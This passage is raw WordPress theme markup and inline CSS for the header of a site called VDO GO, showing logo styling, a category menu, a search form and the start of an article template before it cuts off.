                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-tagline {
                    color: rgba(255,255,255,0.8);
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    font-size: 24px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    font-size: 23px;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_6_697b4b3f64606_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon tdc-font-oi tdc-font-oi-play-circle"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697b4b3f64d06_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697b4b3f64d06_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697b4b3f64d06_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697b4b3f64d06_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_697b4b3f64e8c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697b4b3f64e8c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697b4b3f64e8c_rand{
margin-right:-16px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697b4b3f64e8c_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_8_697b4b3f64e8c_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_697b4b3f64e8c_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_697b4b3f64e8c_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_697b4b3f64e8c_rand #tdb-header-search-button-mob i {
                    font-size: 27px;
                }
                
                .td_uid_8_697b4b3f64e8c_rand #tdb-header-search-button-mob i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-real-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697b4b3f65041" class="tdc-zone"><div class="tdc_zone td_uid_9_697b4b3f6507c_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697b4b3f6507c_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_7_697b4b3f651da" class="tdc-row"><div class="vc_row td_uid_10_697b4b3f65214_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_10_697b4b3f65214_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_11_697b4b3f6538e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_697b4b3f6538e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_9_697b4b3f65464" class="tdc-zone"><div class="tdc_zone td_uid_12_697b4b3f6549f_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_12_697b4b3f6549f_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_12_697b4b3f6549f_rand{
margin-bottom:20px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_12_697b4b3f6549f_rand{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_697b4b3f6549f_rand{
margin-bottom:10px !important;
}
}

</style>
<div class="td_uid_9_697b4b3f65464_rand_style td-element-style" ><style>
.td_uid_9_697b4b3f65464_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_10_697b4b3f655e6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_13_697b4b3f65621_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_13_697b4b3f65621_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-center,
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-bottom,
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_13_697b4b3f65621_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column td_uid_14_697b4b3f657fd_rand  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.td_uid_14_697b4b3f657fd_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_14_697b4b3f657fd_rand{
width:65% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_14_697b4b3f657fd_rand{
width:68% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_697b4b3f65902_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_697b4b3f65902" >
<style>

/* inline tdc_css att */

.td_uid_15_697b4b3f65902_rand{
margin-right:20px !important;
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_697b4b3f65902_rand{
margin-right:14px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_15_697b4b3f65902_rand {
                    display: inline-block;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-a,
                .td_uid_15_697b4b3f65902_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-a,
                .td_uid_15_697b4b3f65902_rand h1 {
                    align-items: center;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-a,
                .td_uid_15_697b4b3f65902_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-title {
                    color: #cb1628;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    color: #000000;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    color: #cb1628;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_697b4b3f65902_rand .tdb-logo-icon {
                    font-size: 23px;
                }
                
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_697b4b3f65902_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-youtube-play"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_16_697b4b3f66329_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_697b4b3f66329"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_16_697b4b3f66329_rand {
                    display: inline-block;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    padding: 0 17px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_16_697b4b3f66329_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    color: #939393;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:15px !important;line-height:62px !important;font-weight:500 !important;
                }
                
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    line-height: 62px;
                }
                
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-normal-menu > ul,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list {
                    left: -5px;
                }
                @media (max-width: 1018px) {
                    .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -5px;
                    }
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list {
                    padding: 13px 0;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list li a {
                    padding: 5px 22px;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list {
                    background-color: #cb1628;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list li a {
                    color: rgba(255,255,255,0.6);
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list {
                    box-shadow: none;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list li a {
                    font-family:Roboto !important;font-weight:500 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_16_697b4b3f66329_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_16_697b4b3f66329_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_16_697b4b3f66329_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1400px;
                    margin: 0 auto;
                }
                
				.td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-mega-menu ul li {
					background-color: #cb1628;
				}
				
				.td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_16_697b4b3f66329_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    padding: 0 15px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:14px !important;line-height:58px !important;font-weight:500 !important;
                }
                
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    line-height: 58px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    padding: 0 13px;
                }
                
                
                .td_uid_16_697b4b3f66329_rand .tdb-menu > li > a,
                .td_uid_16_697b4b3f66329_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:13px !important;line-height:56px !important;font-weight:500 !important;
                }
                
                .td_uid_16_697b4b3f66329_rand .td-subcat-more {
                    line-height: 56px;
                }
}
</style>
<style>
.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li:hover > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #000000;
				}
				
				
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li:hover > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_16_697b4b3f66329_rand .tdb-menu > li > a:after,
				.td_uid_16_697b4b3f66329_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_16_697b4b3f66329_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_16_697b4b3f66329_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_16_697b4b3f66329_rand .td-pulldown-filter-list li:hover a {
					color: #ffffff;
				}
</style><div id=td_uid_16_697b4b3f66329 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5677"><a href="http://vdo-go.com/category/life/"><span class="tdb-menu-item-text">life</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5678"><a href="http://vdo-go.com/category/%e5%9c%8b%e9%9a%9b%e7%84%a6%e9%bb%9e/"><span class="tdb-menu-item-text">國際焦點</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5679"><a href="http://vdo-go.com/category/funny/"><span class="tdb-menu-item-text">生活趣味</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5680"><a href="http://vdo-go.com/category/game/"><span class="tdb-menu-item-text">網絡遊戲</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_19_697b4b3f67516_rand  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.td_uid_19_697b4b3f67516_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_19_697b4b3f67516_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697b4b3f67516_rand{
width:35% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_697b4b3f67516_rand{
width:32% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form td_uid_20_697b4b3f6778f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_697b4b3f6778f" >
<style>

/* inline tdc_css att */

.td_uid_20_697b4b3f6778f_rand{
margin-bottom:0px !important;
width:280px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_20_697b4b3f6778f_rand{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_697b4b3f6778f_rand{
width:200px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_20_697b4b3f6778f_rand {
					display: inline-block;
				}
				
				.td-theme-wrap .td_uid_20_697b4b3f6778f_rand {
					text-align: left;
				}
				
				
				
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
                    top: -0%;
                    transform: translateY(0);
                }
                
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-inner {
					border-radius: 50px;
				}
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-border {
					border-radius: 50px;
				}
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-input {   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                }
				
				
				
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn i {
                    font-size: 15px;
                }
                
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn {
                    padding: 0 14px;
                }
				
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn {
                    border-radius: 0 50px 50px 0;
                }


				
				.td_uid_20_697b4b3f6778f_rand .tdb-search-msg {
					margin-top: 11px;
				}
				
				
				
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
                    opacity: 0.5;
                }
				
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-border {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-input:focus + .tdb-search-form-border,
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border {
					border-color: #d8d8d8 !important;
				}
                
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn {
					color: #000000;
				}
				
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn:hover {
					color: #ffffff;
				}
                
                .td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn:hover i {
                    color: #ff3e4a;
                }
				
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn {
					background-color: rgba(239,239,239,0);
				}
                
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn:hover {
					background-color: rgba(255,62,74,0);
				}
                
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn:hover {
					border-color: #ff3e4a;
				}
                
				.td_uid_20_697b4b3f6778f_rand .tdb-search-form-btn {
				    font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="http://vdo-go.com/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-real-long"></i></div></form></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_13_697b4b3f67f2e" class="tdc-zone"><div class="tdc_zone td_uid_21_697b4b3f67f6b_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_21_697b4b3f67f6b_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_14_697b4b3f680c6" class="tdc-row"><div class="vc_row td_uid_22_697b4b3f68101_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_22_697b4b3f68101_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_23_697b4b3f682ab_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_23_697b4b3f682ab_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8062" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-5469"
                    class="post-5469 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
                    <div id="td_uid_16_697b4b3f68bfa" class="tdc-zone"><div class="tdc_zone td_uid_24_697b4b3f68c36_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_24_697b4b3f68c36_rand {
                    min-height: 0;
                }
</style><div id="td_uid_17_697b4b3f68d81" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_25_697b4b3f68dbc_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_697b4b3f68dbc_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_25_697b4b3f68dbc_rand {
	                    margin-left: -18px;
	                    margin-right: -18px;
	                }
	                .td_uid_25_697b4b3f68dbc_rand .vc_column {
	                    padding-left: 18px;
	                    padding-right: 18px;
	                }
                }
}
</style><div class="vc_column td_uid_26_697b4b3f68f95_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_26_697b4b3f68f95_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_697b4b3f68f95_rand{
width:78% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_26_697b4b3f68f95_rand{
width:70% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_26_697b4b3f68f95_rand{
width:70% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697b4b3f68f95_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_27_697b4b3f691ed_rand tdb-content-horiz-left tdb-sfi-stretch tdb-sfi-stretch-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697b4b3f691ed" >
<style>

